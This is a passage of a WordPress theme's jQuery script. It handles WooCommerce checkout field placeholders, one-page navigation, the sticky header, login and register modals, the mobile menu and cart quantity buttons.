        $('#customer_details #billing_phone_field').find('label').remove();
        $('#customer_details #billing_phone_field').find("input").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", bil_phone_name);
            }
        });
        var bil_email_name = $('#customer_details #billing_email_field').find('label').text();
        $('#customer_details #billing_email_field').find('label').remove();
        $('#customer_details #billing_email_field').find("input").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", bil_email_name);
            }
        });

        /* =================
         One Page
         =================== */
        if( $('.primary-menu > li > a').hasClass('item-one-page') ) {
            $('.header-main').singlePageNav({
                changeHash: false,
                scrollSpeed: 1200,
                scrollThreshold: 0.5,
                filter: '.item-one-page',
                easing: 'swing',
            });
        }

        $('.primary-menu > li > .item-one-page').parent().removeClass('current-menu-item').removeClass('current_page_item');
        $('.primary-menu > li > .item-one-page').on('click', function (e) {
            var _link = $(this).attr('href');
            var _id_data = e.currentTarget.hash;
            if ($(_id_data).length !== 1) {
                window.location.href = _link;
            }
            return false;
        });

        if($('#header-wrap').hasClass('is-sticky')) {
            var offsetHeaderData = 80;
            var offsetHeaderWrap = $('#header-wrap').outerHeight();
            $('.item-one-page').parents('.site').find('.entry-content > .vc_row').attr('data-offset', offsetHeaderData);
            $('.item-one-page').parents('.site').find('.entry-content > #section-home.vc_row').attr('data-offset', offsetHeaderWrap);
        }
        if($('#header-wrap').hasClass('is-sticky-offset')) {
            var offsetHeaderData = 80;
            var offsetHeaderWrap = $('#header-wrap').outerHeight();
            $('.item-one-page').parents('.site').find('.entry-content > .vc_row').attr('data-offset', offsetHeaderData);
            $('.item-one-page').parents('.site').find('.entry-content > #section-home.vc_row').attr('data-offset', offsetHeaderWrap);
        }
        $('.el-btn-link').on('click', function(e) {
            var id_scroll = $(this).attr('href');
            var offsetScroll = $('#header-main').outerHeight();
            e.preventDefault();
            $("html, body").animate({ scrollTop: $(id_scroll).offset().top - offsetScroll }, 600);
        });

        /* =================
         Element
         =================== */
        $('.ctf-author-box-link').removeAttr('target');
        setTimeout(function () {
            $('.ct-service-carousel-default .ct-carousel-item').each(function () {
                var h_meta = $(this).find('.item-meta').outerHeight();
                var h_meta_total = h_meta + 30;
                $(this).find('.item-holder').css('margin-top', -h_meta_total + 'px');
            });
            $('.ct-carousel').find('.owl-dot').parents('.owl-carousel').addClass('dot-added');
        }, 100);

        $('.entry-content > .vc_row').each(function () {
            var _row_animation = $(this).find(".ct-angled-wrapper"),
                _row = _row_animation.parents(".wpb_column");
            _row.after(_row_animation.clone());
            _row_animation.remove();
            
            var _ele_col = $(this).find(".ct-row-overlay.in-column"),
                _ele_row = $(this).find(".ct-row-overlay.in-row"),
                _col = _ele_col.parents(".vc_column-inner"),
                _row = _ele_row.parents(".wpb_column");

            _col.before(_ele_col.clone());
            _ele_col.remove();

            _row.before(_ele_row.clone());
            _ele_row.remove();
        });

        $('.ct-contact-form-wrap').each(function () {
            var _map_popup = $(this).find(".ct-contact-map-popup"),
                _footer = $(this).parents("#content");

            _footer.before(_map_popup.clone());
            _map_popup.remove();
        });

        /* =================
         Login
         =================== */
        $('.btn-sign-up').on('click', function () {
            $(this).parents('.ct-modal-content').find('.ct-user-register').addClass('u-open').removeClass('u-close');
            $(this).parents('.ct-modal-content').find('.ct-user-login').addClass('u-close').removeClass('u-open');
        });
        $('.btn-sign-in').on('click', function () {
            $(this).parents('.ct-modal-content').find('.ct-user-login').addClass('u-open').removeClass('u-close');
            $(this).parents('.ct-modal-content').find('.ct-user-register').addClass('u-close').removeClass('u-open');
        });
        $('.btn-user').on('click', function () {
            $('.ct-user-popup').addClass('open').removeClass('remove');
        });

        /* ALL */
        $('.ct-content-scroll ').enscroll();
        setTimeout(function () {
            $('.team-holder').each(function () {
                $(this).find('.team-social-button').on('click', function () {
                    $(this).parent().addClass('show-social');
                });
            });
        }, 100);
        $('.wpcf7-textarea').parents('.input-filled').addClass('wpcf7-textarea-wrap');
        $('.hover-scale').each(function () {
            $(this).tilt();
        });

        /* Same Height */
        $('.ct-grid-service-layout1 .item-holder').matchHeight();
        $('.vc_row-o-equal-height .col-equal-height').matchHeight();

        /* Mobile Menu */
        $('.main-navigation li.menu-item-has-children').append('<span class="main-menu-toggle"></span>');
        $('.main-menu-toggle').on('click', function () {
            $(this).parent().find('> .sub-menu').toggleClass('submenu-open');
            $(this).parent().find('> .sub-menu').slideToggle();
        });

        $('img.wp-post-image').removeAttr('width').removeAttr('height').removeAttr('sizes');

        /* =================
         Move Divider, Angled & Overlay for Row VC
         =================== */
        $('.entry-content > .vc_row').each(function () {
            var _row_animation = $(this).find(".ct-background-animate"),
                _row = _row_animation.parents(".wpb_column");
            _row.after(_row_animation.clone());
            _row_animation.remove();
        });
        
    });

    /* =================
     Column Absolute
     =================== */
    function finano_col_offset() {
        var w_vc_row_lg = ($('#content').width() - 1170) / 2;
        if (window_width > 1200) {
            $('.col-offset-right > .vc_column-inner').css('padding-right', w_vc_row_lg + 'px');
            $('.col-offset-left > .vc_column-inner').css('padding-left', w_vc_row_lg + 'px');

            $('.rtl .col-offset-right > .vc_column-inner').css('padding-right', 0 + 'px');
            $('.rtl .col-offset-right > .vc_column-inner').css('padding-left', w_vc_row_lg + 'px');
            $('.rtl .col-offset-left > .vc_column-inner').css('padding-left', 0 + 'px');
            $('.rtl .col-offset-left > .vc_column-inner').css('padding-right', w_vc_row_lg + 'px');
            
            $('.col-offset-right > .col-offset-inner').css('padding-right', w_vc_row_lg + 'px');
            $('.col-offset-left > .col-offset-inner').css('padding-left', w_vc_row_lg + 'px');
        }
    }

    function finano_header_sticky() {
        var offsetTop = $('#header-wrap').outerHeight();
        var h_header = $('.fixed-height').outerHeight();
        var offsetTopAnimation = offsetTop + 200;
        if($('#header-wrap').hasClass('is-sticky')) {
            if (scroll_top > offsetTopAnimation) {
                $('#header-main').addClass('h-fixed');
            } else {
                $('#header-main').removeClass('h-fixed');   
            }
        }
        if($('#header-wrap').hasClass('is-sticky-offset')) {
            if (scroll_top > ( ct_header_top + 80 )) {
                $('#header-main').addClass('h-fixed');
            } else {
                $('#header-main').removeClass('h-fixed');   
            }
        }
        if (window_width > 992) {
            $('.fixed-height').css({
                'height': h_header
            });
        }
    }

    /* ====================
     Scroll To Top
     ====================== */
    function finano_scroll_to_top() {
        if (scroll_top < window_height) {
            $('.ct-scroll-top').addClass('off').removeClass('on');
        }
        if (scroll_top > window_height) {
            $('.ct-scroll-top').addClass('on').removeClass('off');
        }
    }

    function finano_quantity_icon() {
        $('#content .quantity').append('<span class="quantity-icon"><i class="quantity-down zmdi zmdi-minus"></i><i class="quantity-up zmdi zmdi-plus"></i></span>');
        $('.quantity-up').on('click', function () {
            $(this).parents('.quantity').find('input[type="number"]').get(0).stepUp();
        });
        $('.quantity-down').on('click', function () {
            $(this).parents('.quantity').find('input[type="number"]').get(0).stepDown();
        });
        $('.woocommerce-cart-form .actions .button').removeAttr('disabled');
    }

    $( document ).ajaxComplete(function() {
        finano_quantity_icon();
    });

})(jQuery);